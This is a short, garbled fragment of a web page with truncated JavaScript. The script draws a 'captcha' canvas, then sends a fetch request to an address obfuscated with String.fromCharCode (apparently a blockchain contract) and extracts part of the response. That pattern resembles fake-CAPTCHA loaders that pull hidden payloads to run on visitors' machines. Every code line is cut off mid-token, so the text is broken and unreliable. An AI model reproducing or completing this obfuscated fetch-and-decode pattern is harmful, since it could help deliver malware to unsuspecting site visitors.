
📡 Hash Check: a5b3f05560b31eb5504f89c03
📅 Last Update: 2026-06-08
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130)